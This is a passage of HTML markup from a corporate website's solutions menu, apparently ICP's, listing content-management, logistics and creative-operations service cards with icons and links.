							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--db547c2fbd86e20af74296387c42ba96 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Find out</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116526" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170712577116526" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116526 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706284928254" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="solutions"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-27 dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-28 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849116214" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	<div class="pf-mm-rows-to-tabs-buttons">
    	<nav></nav>

		<template>
			<div>
				<button type="button" class="hs-button large" data-target="">
					<span class="text"></span>
					<span class="pf-icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 0 24 24" width="24px" fill="#FFFFFF"><path d="M0 0h24v24H0z" fill="none" /><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" /></svg>
					</span>
				</button>
			</div>
		</template>

  </div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span9 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="3" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-29 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162123" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="cml" data-label="Content Management &amp; Logistics">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-30 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162124" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162124" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162124 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-31 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162125" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162125" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp;</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Logistics</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-32 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162126" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162126" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162126 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-33 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162127" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--6a9c0b0ffe3e6b07c8f179e59efa5f15" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml" id="pf-card__44290671d59264677aa848588dcf7fd2" class="pf-card pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=256&amp;name=Blue%20B__Content%20Management-22.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=384&amp;name=Blue%20B__Content%20Management-22.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=512&amp;name=Blue%20B__Content%20Management-22.png 2x" alt="Blue B__Content Management-22" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=256&amp;name=__Content%20Management-22.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=384&amp;name=__Content%20Management-22.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=512&amp;name=__Content%20Management-22.png 2x" alt="__Content Management-22" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162127" class="card__text pf-rich-text">
			<div>
				<p><span>Deploying, optimizing and managing technology ecosystems to enable a frictionless flow of content</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--d0e8351accd5746aea20c40b9e72cccc small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1752528026744" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--37955f567b0b68d31b38b3aef712e0e8" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/initiate" id="pf-card__2bd79aab29a99adc6336e03e688f794d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="Purple B__Align (Content Alignment)​-​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 2x" alt="__Align (Content Alignment)​-​ ​-1" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Define strategy and align your content ambitions</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--2d421400e5d4c6be85a311fccf0ecf9e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/implement" id="pf-card__317aa00ff1a3e0a9a418738e3c7a485d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Technology Implementation Icon" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Design, deploy, and embed content operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--7098575ef46c9fbf410e4396b3a8354d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/adopt" id="pf-card__4a194c27cefd219f4fffa084417a183d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="Technology Adoption Icon" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Drive adoption and maximise solution value</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--8fb1092fa40d2f57e933fc9174dd0a18 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/operate" id="pf-card__79cfb0aaaa937bb0ff0c7fcd81a2660d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=256&amp;name=Consolidation_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=384&amp;name=Consolidation_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=512&amp;name=Consolidation_Blue%20BG.png 2x" alt="Consolidation_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=256&amp;name=Consolidation_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=384&amp;name=Consolidation_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=512&amp;name=Consolidation_White%20BG.png 2x" alt="Consolidation_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Operate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Run and evolve high-performing content operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--11dc31810c92ae2e4892f50c0c7b6411 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-34 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162128" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162128" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162128 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-35 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162129" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="co" data-label="Creative Operations">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-36 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162130" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162130" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162130 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-37 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162133" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162133" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creative</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Operations</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162134" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162134" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162134 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162135" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fb270294c7905f9a4a3db758a3bc03db" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations" id="pf-card__74d94b46da2b3aae87dedc7fcfc0b996" class="pf-card pf-card__group-fb270294c7905f9a4a3db758a3bc03db">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=256&amp;name=Blue%20B__Creative%20Operations.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=384&amp;name=Blue%20B__Creative%20Operations.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=512&amp;name=Blue%20B__Creative%20Operations.png 2x" alt="Blue B__Creative Operations" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=256&amp;name=__Creative%20Operations.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=384&amp;name=__Creative%20Operations.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=512&amp;name=__Creative%20Operations.png 2x" alt="__Creative Operations" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162135-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162135" class="card__text pf-rich-text">
			<div>
				<p>Transforming how content is created and optimized for brands globally</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
